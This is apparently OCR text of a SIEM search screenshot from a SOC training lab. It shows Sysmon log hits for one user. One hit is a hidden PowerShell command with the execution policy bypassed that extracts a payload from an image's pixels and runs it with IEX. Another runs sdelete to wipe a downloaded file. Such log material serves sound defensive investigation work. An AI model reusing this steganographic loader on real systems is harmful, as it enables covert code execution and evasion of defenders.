 User:"DMEVALS\\pbeesly" and CommandLine: *Downloads*
KQL
Refresh
+ Add filter
btlo_soc_lab_p1
Search field names
Filter by type 0
Available fields 70
Popular
@timestamp
CommandLine
DestinationIp
EventID
Image
Message
ParentProcessGuid
ProcessGuid
TargetFilename
_id
2 hits
Chart options
2
1.5
1
0.5
0
2020-01-01 2021-01-01 2022-01-01 2023-01-01 2024-01-01
Jan 1, 2019 @ 11:40:30.099 - Mar 24, 2024 @ 12:10:43.217
Time Document
May 1, 2020 @ 22:58:44.000
CommandLine: "PowerShell.exe" -noni -noexit -ep bypass -window hidden -c "sal a New-Object;Add-Type -AssemblyName 'System.Drawing'; $g=a
System.Drawing.Bitmap('C:\Users\pbeesly\Downloads\monkey.png');$o=a Byte[] 4480;for($i=0; $i -le 6; $i++){foreach($x in(0..639))
{$p=$g.GetPixel($x,$i);$o[$i*640+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G-band15))}};$g.Dispose();
IEX([System.Text.Encoding]::ASCII.GetString($o[0..3932]))" User: DMEVALS\pbeesly @timestamp: May 1, 2020 @ 22:58:44.000 @version: 1 AccountName: SYSTEM
AccountType: User Channel: Microsoft-Windows-Sysmon/Operational Company: Microsoft Corporation CurrentDirectory: C:\windows\system32\
May 1, 2020 @ 23:03:33.000
CommandLine: "C:\Program Files\SysinternalsSuite\sdelete64.exe" /accepteula C:\Users\pbeesly\Downloads\SysinternalsSuite.zip User: DMEVALS\pbeesly
@timestamp: May 1, 2020 @ 23:03:33.000 @version: 1 AccountName: SYSTEM AccountType: User Channel: Microsoft-Windows-Sysmon/Operational
Company: Sysinternals - www.sysinternals.com CurrentDirectory: C:\Program Files\SysinternalsSuite\ Description: Secure file delete Domain: NT AUTHORITY
EventID: 1 EventReceivedTime: May 1, 2020 @ 23:03:35.000 EventTime: May 1, 2020 @ 23:03:33.000 EventType: INFO ExecutionProcessID: 3,484
FileVersion: 2.02